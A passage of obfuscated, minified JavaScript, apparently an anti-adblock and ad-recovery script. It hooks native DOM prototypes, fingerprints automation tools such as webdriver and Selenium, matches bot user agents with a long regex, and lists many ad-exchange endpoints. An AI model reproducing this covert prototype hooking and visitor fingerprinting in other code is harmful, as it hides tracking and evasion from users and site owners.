eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","go.affec.tv","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","_last","evaluate","edgios","Missed `structure` field in `","r2b2.cz","https://t.visx.net/ul_cb/hb_post","gpt-interworks","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","https://btlr.sharethrough.com/universal/v1","none|auto|[<string> <string>]+","setPAAPIConfigForGPT","yellowblue.io","ag.dns-finder.com","didomi-","style","HTMLIFrameElement","__gpp not found within timeout","https://static.dable.io/dist/plugin.min.js","normal|break-word","botd","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","[<integer>&&<symbol>]#","gpt_limited","<'margin-right'>","none|<length>","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","HTMLAnchorElement_ping",'"],[class*="',"thatgossip.com","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","https://hb.minutemedia-prebid.com/hb-mm-multi","https://fb.css-load.com","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","'>'|'+'|'~'|['|' '|']","parent","entries","dpcm","prev_iu_szs","content-security-policy","createDescriptor","<single-animation-timeline>#","as-click-message-handler-added","rightComparison","indexww.com","auto|bar|block|underscore","getName","level","memory","[<box>|border|padding|content]#","poster","plugins","repeat|stretch|round","warn","( <style-condition> )|( <style-feature> )|<general-enclosed>","adwallpaper","isVisible","addtl_consent","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","document.documentElement.clientWidth, clientHeight","; Priority=High","number-token","translateX( <length-percentage> )","getOutOfPage","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","Brackets","'.' <ident-token>","data-empty-class","calc( <calc-sum> )","messageId","sendXHR","hidden","eat","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","browserKind","First-party image load failed","consume","tag","ins.adsbygoogle","string-api","cos( <calc-sum> )","stickyads","Element_setHTMLUnsafe","x-frame-width","sameSite","deg","[data-ad-name]","\n  ","Terminate - not apply","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","<family-name>","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","replaceSync","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","bqstreamer.com","<shape>|auto","StyleSheet","sign( <calc-sum> )","MatchOnce","; SameSite=Strict","nicovideo.jp","promise","eventStatus","even","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","securepubads.g.doubleclick.net","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","idRegex","as_skip","none|element|auto","none|vertical-to-horizontal",". Please enable 3rd-party image loading.","-src","img_","left","core-ads","method","Raw","<media-query-list>","string","coupang-dynamic","flashtalking.com","https://report.error-report.com/modal?","<div","performance_gpt_ad_rendered","/npm-monitoring","window.process is","IVT detection failed",":before","filename","el.quizlet.com","htlb.casalemedia.com","lookupOffset","lookupTypeNonSC","SVGElement","media.net","gpt_requested_time","[common-ligatures|no-common-ligatures]","tcloaded","snigel-","isVisibleContent","[INVENTORY] found visible ","toggle","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","data-target","/negotiate/v3/xhr?passcode=","Exception occurred in proxy property get ","is_acceptable_ads_blocked","before doesn't belong to list","botKind","prebid","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","src","kargo.com","getWriter"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","getLocation","adingo","marker-start",", y: ","args"," > ","https://exchange.kueezrtb.com/prebid/multi/","20030107","window.top.confiant.services().onASTAdLoad","refinery89.com","cloudfront.net","lvi","start prebid request bidsBackHandler for ","isEncodedId","env( <custom-ident> , <declaration-value>? )","MSG_ACK","findAll","closed","<wq-name>|<ns-prefix>? '*'","appVersion","<keyframe-block>+","gpt","hooking started without preframe hooking","AttributeSelector","yandex.ru","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","orbidder.otto.de","tokenStart","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","smsonline.cloud","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","expires","none|<length-percentage> [<length-percentage> <length>?]?","none|[crop||cross]","HTMLLinkElement_href","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","( <declaration> )","Click","recovery_loaded_time","<media-not>|<media-and>|<media-or>|<media-in-parens>",")-token","invalid url (anchor href set): ","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","create","[<family-name>|<generic-family>]#","pbjsList","active","<'max-width'>","isPropagationStopped","encodeURI","smartyads.com","lvb","serif|sans-serif|cursive|fantasy|monospace","groups","cqh","pbstck.com","<mf-plain>|<mf-boolean>|<mf-range>","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","umogames.com","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","margin-bottom","data-empty-src","sports-illustrated","Promise","Unexpected syntax '","<absolute-size>|<relative-size>|<length-percentage>","raider.io","columns","` node type definition","stack","as_debug","publift","selectorsToForceProtect","onClick","__fxdriver_unwrapped",'target="_top"',"meta","<'top'>{1,4}","svw","sparteo.com","-apple-system|BlinkMacSystemFont","criteo.com","<number>|<percentage>","allowRunInIframe","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","<media-in-parens> [and <media-in-parens>]+","FontFace","html","return","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","HTMLImageElement_src","newcastleworld.com","esp.rtbhouse.com","not expected type of fetch Request: ","MSG_ACK_INVISIBLE","CSSStyleDeclaration","fmget_targets","read-only|read-write|read-write-plaintext-only","text_ad","mask","path","HTMLAnchorElement_origin","gpt-highfivve","slotElementId","spawn","!self","pow( <calc-sum> , <calc-sum> )","osano_","__as_is_xhr_loading","cmVzZXJ2ZWQxSW5wdXQ=","` should contain a prelude","&url=","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","privacymanager.io","localeCompare","<single-transition>#","ADS_FRAME","reserved1Output","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","terms"," pending cmds","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","_self","timeout","ad-","cmpChar","CSSStyleDeclaration_cssText","releaseEvents","Function.prototype.bind is undefined","else","func","createContextualFragment","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","requestNonPersonalizedAds","loader","ads-","every","<'max-height'>","visible|auto|hidden","structure","<style-condition>|<style-feature>","Bad syntax reference: ","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","243232iZVLtP","<color>&&<color-stop-angle>?","process","ACK","postrelease.com","ReadableStream is not supported in fetchLater","lookupNonWSType","removeProperty","cache","/analytics?host=","lastIndexOf","Zm1qeA==","advertisement__label","skipSC","r2b2.io","clientHeight","only","path( [<fill-rule> ,]? <string> )","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","CDO-token","display","Event_stopImmediatePropagation","_Selenium_IDE_Recorder","ports","wechat","auto|always|avoid|left|right|recto|verso","test/v1ew/failed","errorTrace signal unexpected behaviour"," requestBids.before hook: ","Terminate - non-adblock","auto|<custom-ident>","atan2( <calc-sum> , <calc-sum> )","iframe message timeout","this.postMessage(...arguments)","api.adiostech.com","parseInt","DocumentFragment_querySelector","is_admiral_active","$cdc_asdjflasutopfhvcZLmcfl_","HTMLStyleElement_insertBefore","toArray","none|<single-transition-property>#","keepOriginalAcceptableAds","__gpp","clear","<shape-box>|fill-box|stroke-box|view-box","domAutomation","ad-score.com","bydata.com","` is missed","leftComparison","excludeHosts","[discretionary-ligatures|no-discretionary-ligatures]","domAutomationController","HTMLMediaElement","http:","<frequency>|<percentage>",", elapsed: ","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","auto|fixed","onWhiteSpace","dggn","Document_querySelector","constructor","HTMLAnchorElement_host","[<function-token> <any-value>? )]|[( <any-value>? )]","Unknown context `","fminer","OutOfPageFormat","?as-revalidator=","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","Identifier, string or comma is expected","[data-ad-client]","dvb","compareByGeneratedPositionsInflated","Number sign is expected","[<age>? <gender> <integer>?]","sping","circle|ellipse","SyntaxError","isInRootIframe","body","none|<position-area>","delim-token","[Bot] bot detected, botKind=","quantumdex.io","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","https://securepubads.g.doubleclick.net/gampad/ads","Advertisement","rlh","defineProperty","tb|rl|bt|lr","no-limit|<integer>","ay.delivery","adnami.io","` has no known descriptors","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","adtrafficquality.google","rhombusads.com","pubmatic.com","stndz-","IdSelector","exec","normal|sub|super","travle.earth","scripts","<'inset-block'>","rule","hypot( <calc-sum># )","content|fixed","<script>","<'border-width'>||<'border-style'>||<color>","__tcfapi not found within timeout","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","concat","<number [0,∞]> [/ <number [0,∞]>]?","https://ghb.adtelligent.com/v2/auction/","auto|<length>","https://cmp.computerbild.de","title (english only)","adnxs-simple.com","innerWidth","div","__$webdriverAsyncExecutor","skipWs","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","nightmarejs","findWsEnd","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","onmousedown","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","/main.html","navigator.productSub is undefined","grippers|none",'[id^="google_dfp_"]',"none|all|[digits <integer>?]","adthrive.com","&error=","BotDetector.detect can't be called before BotDetector.collect","freeze","[<box>|border|padding|content|text]#","window.Notification is undefined","3rd-party xhr error","uidapi.com"," is blocked","_file","MessagePort",".getAdserverTargeting","0|1","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","document - find element","eWJmcQ==","<'align-self'>|anchor-center","turn","XXX","base64 failed","<'width'>","svi","strict","d15kdpgjg3unno.cloudfront.net",", fetch: ","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","as_","<string>|<custom-ident>+","freestar","symplr","Blob","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","ms, fetchElapsed: ","remove","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","false|true","[<compound-selector>? <pseudo-compound-selector>*]!","inventory_name","unsafe|safe","otSDKStub","<'column-width'>||<'column-count'>","dppx","Operator","<'margin-top'>","svb","grayscale( <number-percentage> )","safe","<bg-position>#","ADNXSMediation","ima://","<visual-box>||<length [0,∞]>","<box>|margin-box","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","ccgateway.net"," is expected","padding-bottom","createItem","svmax","[none|<dashed-ident>]#","; Priority=Low","getWindowId","Element","r script executed more than once","__as_rej","<symbol> <symbol>?","replace|add|accumulate","<repeat-style>#","skewX( [<angle>|<zero>] )","Parse error: ","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","iionads.com","load","Unknown at-rule","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","counter( <counter-name> , <counter-style>? )","stopImmediatePropagation","writable","as_test","_generateSourcesContent","toPrimitive","'[' <custom-ident>* ']'","bmxvYw==","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","CDC","ing","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","c2shb.pubgw.yahoo.com","WebGLRenderingContext is null","toLog","setIsTcfNeeded","Expected more digits in base 64 VLQ value.","https://prebid.cootlogix.com/prebid/multi/","position","https://content-loader.com","onetrust.com","auto|<svg-length>","[AdShield API] Executing ","<keyframe-selector># { <declaration-list> }","UserAgent","ats-","matched","alt","fastclick.net","/negotiate/script-set-value","none|<shadow-t>#","` in `","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","https://ad.yieldlab.net/yp","script_onerror","<'border-bottom-right-radius'>","denied","[auto|<length-percentage>]{1,2}","text","getStorageUpdates","window.parent._df.t","Atrule","/prebid.js","gacraft.jp","closest","any","i|s","_as_injected_functions","rawMessage","Element_attributes","[<page-selector>#]?","checkAtrulePrelude","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","decorator","adthrive-","[<length>|<percentage>]{1,4}",".set","<color>{1,4}","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","confirm","AddMatchOnce","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","webdriver","none|circle|disc|square","circle( [<shape-radius>]? [at <position>]? )","childNodes","Exception occurred in hooked function ","AdShield API cmd","[data-ad-slot]","compareByGeneratedPositionsDeflatedNoLine","HTMLTemplateElement","undefined","listenerId","tpdads.com","none|<transform-list>","zemanta.com","sort","matchAtrulePrelude","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","ad-placeholder","syntax","normal|allow-discrete","sn-","History","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","cWJ1dw==","element-attributes","pluginsLength","decodeId","MediaQueryList","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","Unexpected end of input","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","googletag","atrulePrelude","http","[proportional-nums|tabular-nums]","Generator is already executing.","cnlwYQ==","ocelot.studio","__tcfapi","casalemedia.com","electron","preload","params","generatedLine","__lastWatirConfirm","getClickUrl","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","auto|smooth",'"inventories"',"stickyadstv.com","window.parent.document.domain;","skip-node","android","<svg-length>","Unknown node type `","<font-weight-absolute>{1,2}","recovery_adm_click_ar","isSleipnir","event_sample_ratio","whatcardev.haymarket.com","callback","isAdBlockerDetected","/negotiate/v3/iframe?passcode=","v4ac1eiZr0","POST",".setPAAPIConfigForGPT",", width: ","normal|[<number> <integer>?]","<counter-style-name>","isArray","[AdBlockDetector] page unloaded while checking request block. ","supports(","bhg.com","/negotiate/css","[<integer [0,∞]> <absolute-color-base>]#","[<predefined-rgb-params>|<xyz-params>]","<feature-type> '{' <feature-value-declaration-list> '}'","includeHosts","invalid protect-id length: ","northernirelandworld.com","Identifier is expected","span","invalid protect-id key: ","right","playwire.com","Keyword","--\x3e","<geometry-box>#","ad.gt","N is expected","tokenize","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","not <media-in-parens>","gpt-adingo","Window","caption|icon|menu|message-box|small-caption|status-bar","() { [native code] }","<complex-real-selector>#","unset","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","nn_","version","( [<mf-plain>|<mf-boolean>|<mf-range>] )","autobild.de","[AdShield API] cmd execution error:","eatDelim","onetrust-","<'max-inline-size'>","log.pinterest.com","compareByOriginalPositions","<position>","assign","cef","cpmstar.com","scanWord","defineSlot","windowSize","__fxdriver_evaluate","Performance.network","Favicon loading failed. Media negotiations will be suppressed.","setInterval","HTMLElement_style","https://mp.4dex.io/prebid","none|forwards|backwards|both","geoedge.be","fuse","cdn.adapex.io","https://fastlane.rubiconproject.com/a/api/fastlane.json","error","HTMLScriptElement","dsp-service.adtarget.biz","text-ad-links","HTMLAnchorElement_href","string-try-catch","invert(","HTMLAnchorElement_search","partitioned","adunit","slot_element_id","content","iframe","medium","skewY( [<angle>|<zero>] )","node","fonts.googleapis.com","decorate","SIMID:","normal|<string>","/\\r\\n/g","HTMLTableColElement","location","Unsupported version: ","[<line-names>? <track-size>]+ <line-names>?","` should not contain a prelude","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","SyntaxReferenceError","split","pw-","https://html-load.cc","atob","Firefox/","[getDecodedLocation] failed to find decoded location","Module","inventories_key","as_parent","cookielaw.org","shouldRecover","servenobid.com","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","</a></span>","isFirefox","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","flat|preserve-3d","getComputedStyle","/container.html","http://127.0.0.1","ads-twitter.com","adDiv","left|right|none|inline-start|inline-end","inventory_id","CSSStyleSheet","( <media-condition> )|<media-feature>|<general-enclosed>",":after","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","_sourceRoot","bliink.io","__webdriverFunc","file","Block","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","document","getNode","thread-","first","XMLHttpRequest_responseType","marphezis.com","addAtrule_","getType","Document","ybar","1.9.1","stylesheetUrlsToLoadBeforeHooking","use","omid-","<boolean-expr[","pluginsArray","gpt-rubicon","as_modal_loaded","<length-percentage>","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","[<geometry-box>|no-clip]#","sin( <calc-sum> )","videostep.com","signalStatus","view( [<axis>||<'view-timeline-inset'>]? )","<'caret-color'>||<'caret-shape'>","<color-stop-length>|<color-stop-angle>","px-cloud.net","Terminate - memory limit threshold","<relative-real-selector-list>","cache_is_blocking_ads","https://consent.edinburghnews.scotsman.com","HTMLFormElement_target","<ray()>|<url>|<basic-shape>","form","AtKeyword","domains","Window_frames","avplayer.com","chrome","element out of viewable window","TypeSelector","createList",'" as-key="',"apply","none|strict|content|[[size||inline-size]||layout||style||paint]","redirect","userAgent","DOMContentLoaded","wrong contentWindow","startColumn","parentElement","HTMLAnchorElement_hash",'" is a required argument.',"[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","<media-in-parens> [or <media-in-parens>]+","semicolon-token","start|end|center|baseline|stretch","import('","getContext","lijit.com","sddan.com",'<\/script><script src="',"random","cust_params","readystatechange","Active auto recovery: index ","Number sign is not allowed","<'align-content'> <'justify-content'>?","bad-string-token","createAuctionNonce","Symbol","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","[AdBlockDetector] page unloaded while checking acceptable ads target ","/f.min.js","getFirstListNode","]-token","clientWidth","classList","<pseudo-element-selector> <pseudo-class-selector>*","Failed to fetch","Invalid protect url prefix: ","intervalId","gpt-","[<angle>|<side-or-corner>]? , <color-stop-list>","randomize","api.assertcom.de","all|<custom-ident>","adthrive","ad.360yield-basic.com","frameId","SYN_URG","auto|inter-character|inter-word|none","forEachRight","iab-flexad",'Delim "',"sp_message_","dotomi.com","isAdblockUser","Unknown node type: ","get-computed-style","compact","anonymised.io","getDomId","<xyz-space> [<number>|<percentage>|none]{3}","data-cmp-ab","gstatic.com","start|center|space-between|space-around","HTMLAnchorElement_protocol","__selenium_evaluate","normal|always","is_ads_blocked",".source","themoneytizer.com","gpt_slot_rendered_time","originalColumn","https://bidder.criteo.com/cdb","trys","https://pagead2.googlesyndication.com/gampad/ads","Percent sign is expected","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","<supports-decl>|<supports-selector-fn>","<percentage>?&&<image>","getComponents","root","auto|normal|active|inactive|disabled","UNKNOWN","ads","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","hbopenbid.pubmatic.com","<html><head></head><body></body></html>","api","offset","auto|none|antialiased|subpixel-antialiased","<length>|thin|medium|thick","getTargetingKeys",".end","Headers","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","srcset","<'row-gap'> <'column-gap'>?","onorientationchange","read-","last_bfa_at","document.hidden","gpt-andbeyond","<'border-top-width'>","hooked_page","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","marker-mid","contents|none","none|<position>#","cmVzZXJ2ZWQx","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","script-src","text/css","Unknown property","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","<empty string>","tail","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","inline|block|horizontal|vertical","w2g",'<div class="',"auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","socdm.com","doubleclick\\.net","Too many question marks","gpt_slot_found","parseRulePrelude","colon-token","onerror","textContent",'iframe[name="',"<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","translate( <length-percentage> , <length-percentage>? )","-moz-calc(","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","normal|text|emoji|unicode","auto|never|always|<absolute-size>|<length>","eachMapping","normal|break-all|keep-all|break-word|auto-phrase","getConfig","sidead","object-keys","charAt","boolean","mediaText","gecko","Enum","unrulymedia.com","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","<type-selector>|<subclass-selector>","Hex digit or question mark is expected","auto|none","detect","../","aniview.com","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","Hash","a-mo.net","appendScriptElementAsync","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","xyz|xyz-d50|xyz-d65","<media-not>|<media-and>|<media-in-parens>","Script","WhiteSpace","ACK_INVISIBLE","DisallowEmpty","skipUntilBalanced","visit","pseudo","scrollX","'. Set options.decodeValues to false to disable this feature.","CDC-token","pubstack","Analytics.event(","_names","ident-token","', '*')<\/script>","[clip|ellipsis|<string>]{1,2}","Terminate - bot detected","configIndex","/favicon.ico?","contentDocument","[auto|alphabetic|hanging|ideographic]","parseSourceMapInput","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","parseFloat","traffective","Expect an apostrophe","isGecko","analytics","axelspringer.com","skin_wrapper","redir","adContainer","gemius.pl","RunPerfTest","some","documentElement","lexer","space-between|space-around|space-evenly|stretch","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","calc(","sandbox","DocumentFragment_querySelectorAll","releaseCursor","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","rex","https://consent.manchesterworld.uk","margin-right","HTMLVideoElement","scaleY( [<number>|<percentage>] )","cefsharp","none|left|right|both|inline-start|inline-end","Mesa 